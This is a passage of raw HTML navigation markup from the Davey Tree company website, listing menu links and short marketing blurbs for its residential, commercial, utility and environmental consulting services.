                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Environmental Consulting</div>
                                                    <div class="text"><p><span class="NormalTextRun SCXW80064496 BCX0">Our team of experts can provide the guidance, analysis, and quality service you need to manage the natural resources on your property. From wetlands and streams to stormwater management and tree inventories, we offer turn-key solutions for clients nationwide. </span> </p></div>
                                                        <a href="/environmental-consulting-services/" class="link textLinkArrow" >Learn More About Our Environmental <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Contact your local environmental consulting team to find out how you can partner with Davey Resource Group on your next project. </p></div>
                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0EnvironmentalConsultingMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0EnvironmentalConsultingMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/wetland-stream/" >
                        Wetland & Stream
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/environmental-design-ecosystem-restoration/" >
                        Environmental Design & Ecosystem Restoration
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/stormwater-management-compliance/" >
                        Stormwater Management & Compliance
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/urban-community-forestry/" >
                        Urban & Community Forestry
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/treekeeper-inventory-management-software/" >
                        TreeKeeper Inventory Management Software
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/invasive-species-management-control/" >
                        Invasive Species Management & Control
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/civil-engineering-surveying/" >
                        Civil Engineering & Surveying
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/landscape-architecture-ecological-design/" >
                        Landscape Architecture & Ecological Design
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/grant-writing/" >
                        Grant Writing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/soils-evaluations-consulting/" >
                        Soils Evaluations & Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/coastal-permitting-solutions/" >
                        Coastal Permitting Solutions
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.daveymitigation.com/"  target="_blank">
                        Mitigation Solutions
                    </a>

            </li>
                        </ul>
                    </div>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="find-your-local-drg-team-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/locations/" >
                        Find Your Local DRG Team
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="meet-our-leadership-team-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/teams/" >
                        Meet Our Leadership Team
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="browse-our-work-0EnvironmentalConsultingMega" class="nav-link  activeSection " href="/portfolio/" >
                        Browse Our Work
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="industry-updates-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/resources-news/" >
                        Industry Updates
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="webinars-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/webinars/" >
                        Webinars
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                        <div class="image">
											                <picture>
											                    <source media="(max-width: 767.98px)" srcset="[data-uri]" />
                                                        		<img class="lazyload" width="450" height="302" data-sizes="auto" data-srcset="/media/cz1ikzoe/adobestock_649204885.jpeg?width=150&height=101&v=1dbdc7835de9f10&format=webp&quality=80 150w, /media/cz1ikzoe/adobestock_649204885.jpeg?width=300&height=202&v=1dbdc7835de9f10&format=webp&quality=80 300w, /media/cz1ikzoe/adobestock_649204885.jpeg?width=430&height=289&v=1dbdc7835de9f10&format=webp&quality=80 430w, /media/cz1ikzoe/adobestock_649204885.jpeg?width=450&height=302&v=1dbdc7835de9f10&format=webp&quality=80 450w " data-src="/media/cz1ikzoe/adobestock_649204885.jpeg?width=450&height=302&v=1dbdc7835de9f10&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='450' height='302' viewBox='0 0 225 151'%3E%3C/svg%3E" alt="Adobestock 649204885" />
											                </picture>
											            </div>
                                                    <div class="headline">Federal Agency Compliance Solutions</div>
                                                    <div class="text"><p>Davey Resource Group has extensive experience working with federal agencies to ensure project compliance. From threatened and endangered species habitat assessments and NEPA compliance to site assessment and remediation, our team of experts have a diverse skillset to help your project stay on track.</p></div>
                                                        <a href="/environmental-consulting-services/federal/" class="link textLinkArrow" target="_blank">Learn <span class="lastWord">More<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem ">
                    <a id="portfolio-0" class="nav-link  activeSection " href="/portfolio/" >
                        Portfolio
                    </a>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="about-0" class="nav-link dropdown-toggle dropdown-toggle" href="/about/"  role="button" aria-haspopup="true" aria-expanded="false">
                        About
                    </a>
                    <div class="dropdown-menu" aria-labelledby="about-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">About Davey</div>
                                                    <div class="text"><p>With operations throughout North America, our branches have expanded, but our commitment to scientifically-based horticultural and environmental services and outstanding client service has never wavered.</p></div>
                                                        <a href="/about/" class="link textLinkArrow" >Learn More About <span class="lastWord">Davey<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Join Our Team And Grow With Us!</div>
                                                    <div class="text"><p>Looking for a rewarding career with opportunities for growth? With jobs available throughout North America, Davey has an opportunity for you in the location you desire.</p></div>
                                                        <a href="/about/careers/" class="link textLinkArrow" >View Career <span class="lastWord">Opportunities<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="company-history-0AboutMega" class="nav-link  " href="/about/history/" >
                        Company History
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="safety-culture-0AboutMega" class="nav-link  " href="/about/safety-culture/" >
                        Safety Culture
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="community-engagement-0AboutMega" class="nav-link  " href="/about/community-engagement/" >
                        Community Engagement
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="corporate-responsibility-0AboutMega" class="nav-link  " href="/about/corporate-responsibility/" >
                        Corporate Responsibility
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="expertise-&amp;-training-0AboutMega" class="nav-link  " href="/about/expertise/" >
                        Expertise & Training
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="persevering-through-challenge-0AboutMega" class="nav-link  " href="/about/perseverance/" >
                        Persevering Through Challenge
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="science-&amp;-research-0AboutMega" class="nav-link  " href="/about/davey-institute/" >
                        Science & Research
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="employee-ownership-0AboutMega" class="nav-link  " href="/about/employee-ownership/" >
                        Employee Ownership
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="newsroom-0AboutMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Newsroom
                    </div>
                    <div class="dropdown-menu" aria-labelledby="newsroom-0AboutMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.davey.com/about/newsroom/?category=acquisition-press-releases,promotion-appointment-press-releases,miscellaneous-press-releases,industry-news" >
                        Press Releases
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.davey.com/about/newsroom/?category=industry-news,davey-in-the-news" >
                        News Articles
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="corporate-information-0AboutMega" class="nav-link  " href="/about/corporate/" >
                        Corporate Information
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="shareholder-relations-0AboutMega" class="nav-link  " href="/shareholder-relations/" >
                        Shareholder Relations
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="career-opportunities-0AboutMega" class="nav-link  " href="/about/careers/"  target="_blank">
                        Career Opportunities
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="seed-campus-0AboutMega" class="nav-link  " href="/about/seed-campus/" >
                        SEED Campus
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Recent SEED Blog Article</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/iu5j0b2v/eh2_4229.jpg?width=150&height=99&v=1dc7363e2524030&format=webp&quality=80 150w, /media/iu5j0b2v/eh2_4229.jpg?width=300&height=197&v=1dc7363e2524030&format=webp&quality=80 300w, /media/iu5j0b2v/eh2_4229.jpg?width=430&height=282&v=1dc7363e2524030&format=webp&quality=80 430w " data-src="/media/iu5j0b2v/eh2_4229.jpg?width=430&height=282&v=1dc7363e2524030&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="EH2 4229 (1)" />                                                <a href="/about/seed-blog/operations-in-full-swing-at-seed-campus/" class="articleTitle">Operations in Full Swing at SEED Campus</a>
                                                <div class="date">December 29, 2025</div>
                                                <div class="text">Since its grand opening in August, activities are now in full swing at the Davey SEED Campus with company trainings, meetings and events.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="knowledge-center-0" class="nav-link dropdown-toggle dropdown-toggle" href="/knowledge-center/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Knowledge Center
                    </a>
                    <div class="dropdown-menu" aria-labelledby="knowledge-center-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Knowledge Center</div>
                                                    <div class="text"><p>Backed by The Davey Institute, the industry’s premier research and development laboratory, our team of experts share their knowledge on the most common topics and questions in arboriculture.</p></div>
                                                        <a href="/about/davey-institute/" class="link textLinkArrow" >Learn More About The Davey <span class="lastWord">Institute<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Want to request a <strong>FREE</strong> consultation or speak to your Davey local office about your residential tree or lawn needs?</p></div>
                                                        <a href="/about/contact-us/" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="davey-blog-for-homeowners-0KnowledgeCenterMega" class="nav-link  " href="https://blog.davey.com/" >
                        Davey Blog for Homeowners
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="commercial-greenspace-guide-blog-0KnowledgeCenterMega" class="nav-link  " href="/commercial-blog/" >
                        Commercial Greenspace Guide Blog
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="talking-trees-podcast-0KnowledgeCenterMega" class="nav-link  " href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846" >
                        Talking Trees Podcast
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="video-gallery-0KnowledgeCenterMega" class="nav-link  " href="/videos/" >
                        Video Gallery
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="pest-&amp;-disease-resource-center-0KnowledgeCenterMega" class="nav-link  " href="/insect-disease-resource-center/" >
                        Pest & Disease Resource Center
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="climate-science-research-0KnowledgeCenterMega" class="nav-link  " href="/climate-change/" >
                        Climate Science Research
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Watch: Tips From Davey Experts</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/ww2lx0iv/climate-change.jpg?width=150&height=99&v=1da506f4d265280&format=webp&quality=80 150w, /media/ww2lx0iv/climate-change.jpg?width=300&height=197&v=1da506f4d265280&format=webp&quality=80 300w, /media/ww2lx0iv/climate-change.jpg?width=430&height=282&v=1da506f4d265280&format=webp&quality=80 430w " data-src="/media/ww2lx0iv/climate-change.jpg?width=430&height=282&v=1da506f4d265280&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Climate Change" />                                                <a href="/videos/impacts-of-climate-change/" class="articleTitle">Addressing Climate Change Projections &amp; The Impact</a>
                                                <div class="date"></div>
                                                <div class="text">Dr. Daniel Herms, Vice President of Research &amp; Development at Davey, shares recent climate change data and projections.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
                </ul>
            </nav>
</div>


                    <nav class="nav navbar mobileNavigation" aria-label="Mobile Navigation" id="mobileNavigation">
       
        <div class="top-menu">
            <button id="mobileNavbarToggler" class="navbar-toggler" type="button" >
                <span class="bars open-icon">
                    <span class="bar1"></span>
                    <span class="bar2"></span>
                    <span class="bar3"></span>
                </span>
                <span class="close-icon"></span>
                <span class="text">Menu<span class="nv"> Toggle</span></span>
            </button>
            <div class="logo">
                    <a href="/">
	                    <picture>
	                        <source media="(min-width: 1400px)" srcset="[data-uri]" />
	                        <img class="lazyload" width="294" height="104" data-sizes="auto" data-srcset="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=54&width=150&quality=80 150w, /media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80 294w " data-src="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='294' height='104' viewBox='0 0 147 52'%3E%3C/svg%3E" alt="Davey Tree Logo" />
	                    </picture>
                    </a>
            </div>
                <a href="/manage-account/" target="_blank" class="accountLink">
                    <span class="icon"></span>
                    <span class="text">Account</span>
                </a>
                <button class="searchLink">
                    <span class="icon"></span>
                    <span class="text">Search</span>
                </button>
        </div>
        <div class="menuContent sr-none">
            <div class="top-menu">
                <div class="logo">
                        <a href="/">
		                    <picture>
		                        <source media="(min-width: 1400px)" srcset="[data-uri]" />
		                        <img class="lazyload" width="294" height="104" data-sizes="auto" data-srcset="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=54&width=150&quality=80 150w, /media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80 294w " data-src="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='294' height='104' viewBox='0 0 147 52'%3E%3C/svg%3E" alt="Davey Tree Logo" />
		                    </picture>
		                </a>
                </div>
                    <button class="searchLink">
                        <span class="icon"></span>
                        <span class="text">Search</span>
                    </button>
                <button type="button" class="close closeButton"><span class="icon"></span><span class="sr-only">Close</span></button>
            </div>
            
        <ul class="mobileMenuList">
                <li class="has-dropdown megamenu" id="mmRoot0">
                    <a href="/residential-tree-services/">
                        <span class="text">Residential</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot1">
                    <a href="/commercial-services/">
                        <span class="text">Commercial</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot2">
                    <a href="/utility-services/">
                        <span class="text">Utility Solutions</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot3">
                    <a href="/environmental-consulting-services/">
                        <span class="text">Environmental Consulting</span>
                    </a>
                </li>
                <li class=" megamenu" id="mmRoot4">
                    <a href="/portfolio/">
                        <span class="text">Portfolio</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot5">
                    <a href="/about/">
                        <span class="text">About</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot6">
                    <a href="/knowledge-center/">
                        <span class="text">Knowledge Center</span>
                    </a>
                </li>
        </ul>
        <div class="mobileSubmenus">
                        <div class="submenu" id="mmRoot0Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Residential</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Our ISA certified arborists live and work in your community. Our tree doctors are committed to helping take care of your trees and shrubs to ensure your property remains beautiful and healthy.</p>
                                    </div>
                                        <a href="/residential-tree-services/" class="textLinkArrow">Learn More About Our Residential <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="/residential-tree-services/">
                                                    <span class="text">Tree Services</span>
                                                </a>
                                                    <ul>
<li class="primary-nav-link"><a href="/residential-tree-services/">Tree Services Page</a></li>            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-health-inspection-treatment/">
                    Tree Health Inspection &amp; Treatment
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-planting-transplanting/">
                    Tree Planting &amp; Transplanting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/shrub-pruning/">
                    Shrub Pruning
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-removal/">
                    Tree Removal
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-shrub-fertilization/">
                    Tree &amp; Shrub Fertilization
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-trimming-pruning/">
                    Tree Trimming &amp; Pruning
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/storm-prep-support-systems-for-trees/">
                    Storm Prep &amp; Support Systems For Trees
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="/residential-tree-services/lawn-care-services/">
                                                    <span class="text">Lawn Services</span>
                                                </a>
                                                    <ul>
<li class="primary-nav-link"><a href="/residential-tree-services/lawn-care-services/">Lawn Services Page</a></li>            <li class="primary-nav-link ">
                <a href="/residential-tree-services/lawn-care-services/lawn-aeration-overseeding/">
                    Lawn Aeration &amp; Overseeding
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/lawn-care-services/lawn-fertilization/">
                    Lawn Fertilization
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/lawn-care-services/lawn-pest-grub-control/">
                    Lawn Pest &amp; Grub Control
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Regional Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/premium-mulch/">
                    Mulch Production &amp; Delivery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/professional-landscaping/">
                    Landscape Design &amp; Installation
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/large-tree-moving/">
                    Large Tree Moving
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/daveycare-client-promise/">
                                                    <span class="text">DaveyCare&#x2120; Client Promise</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/refer-a-friend/">
                                                    <span class="text">Refer A Friend To Davey</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/certified-tree-doctor/">
                                                    <span class="text">Certified Arborists</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Find Local Office</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot1Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Commercial</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Davey provides comprehensive landscaping, grounds management, and<span> </span>tree care services<span> on commercial properties across North America. </span></p>
                                    </div>
                                        <a href="/commercial-services/" class="textLinkArrow">Learn More About Our Commercial <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/commercial-services/commercial-grounds-maintenance/">
                    Commercial Grounds Maintenance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/commercial-tree-care-services/">
                    Commercial Tree Care Services
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/commercial-snow-ice-removal/">
                    Commercial Snow &amp; Ice Management
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/landscape-enhancements/">
                    Landscape Enhancements
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/nationwide/">
                    Multi-Location Management
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/water-management-solutions/">
                    Water Management Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Regional Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/professional-landscaping/">
                    Landscape Design &amp; Installation
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/large-tree-moving/">
                    Large Tree Moving
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/premium-mulch/">
                    Mulch Production &amp; Delivery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/sports-turf-management/">
                    Sports Turf Management
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/the-davey-nursery/">
                    The Davey Nursery
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/commercial-services/teams/">
                                                    <span class="text">Meet Our Business Developers</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Property Types</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/commercial-services/cemetery/">
                    Cemetery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/class-a-property-landscaping-services/">
                    Class A
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/educational-campuses/">
                    Educational Campuses
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/golf-course-tree-and-landscaping-services/">
                    Golf Courses
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/healthcare/">
                    Healthcare
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/hoa-cdd/">
                    HOA/CDD
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/hospitality/">
                    Hospitality
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/industrial/">
                    Industrial
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/military-family-housing/">
                    Military Family Housing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/multifamily-housing/">
                    Multifamily Housing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/municipality/">
                    Municipality
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/parks-trails/">
                    Parks &amp; Trails
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/retail/">
                    Retail
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/portfolio/">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/commercial-blog/">
                                                    <span class="text">Read Our Commercial Blog</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot2Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Utility Solutions</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p><span class="NormalTextRun SCXW67890204 BCX0">From vegetation management and asset management to make-ready engineering services, we can help you reach your goals with expert service and a commitment to quality.</span></p>
                                    </div>
                                        <a href="/utility-services/" class="textLinkArrow">Learn More About Our Utility <span class="lastWord">Solutions<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/utility-services/vegetation-management-consulting-services/">
                    Vegetation Management Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/asset-management/">
                    Asset Management Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/environmental-consulting-for-utilities/">
                    Environmental Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/line-clearance/">
                    Utility Line Clearance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/emergency-storm-response/">
                    Storm Response And Natural Disaster Recovery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/communications-construction-services/">
                    Communications Construction
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/technology-software-solutions/">
                    Technology &amp; Software Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/utility-services/safety/">
                                                    <span class="text">Our Commitment to Safety</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Markets Served</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/utility-services/investor-owned-utilities/">
                    Investor-Owned
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/utility-cooperatives/">
                    Cooperatives
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/municipal/">
                    Municipal
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/pipeline-services/">
                    Natural Gas/Pipeline
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/railway-vegetation-management/">
                    Railway
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/transportation/">
                    Transportation
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/utility-services/teams/">
                                                    <span class="text">Meet Our Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="https://www.davey.com/portfolio/?type-of-client=communication-utility,electric-co-op-utility,electric-government-utility,electric-investor-owned-utility">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot3Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Environmental Consulting</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p><span class="NormalTextRun SCXW80064496 BCX0">Our team of experts can provide the guidance, analysis, and quality service you need to manage the natural resources on your property. From wetlands and streams to stormwater management and tree inventories, we offer turn-key solutions for clients nationwide. </span> </p>
                                    </div>
                                        <a href="/environmental-consulting-services/" class="textLinkArrow">Learn More About Our Environmental <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
